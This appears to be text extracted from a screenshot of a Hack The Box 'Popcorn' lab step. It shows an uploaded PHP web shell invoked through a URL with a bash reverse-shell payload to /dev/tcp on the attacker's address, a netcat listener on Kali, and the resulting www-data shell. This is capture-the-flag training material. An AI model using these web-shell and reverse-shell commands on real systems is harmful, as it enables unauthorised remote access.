 popcorn.htb/torrent/upload/ebbf48eb757b1c3c26312829297e5e1139041aa6.php?cmd=bash+-i+>%26+%2Fdev%2Ftcp%2F10.10.14.8%2F443
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
bash -c "bash -i >& /dev/tcp/10.10.14.8/443 0>&1" Execute
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.6] 48141
bash: no job control in this shell
www-data@popcorn:/var/www/torrent/upload$ whoami
whoami
www-data
www-data@popcorn:/var/www/torrent/upload$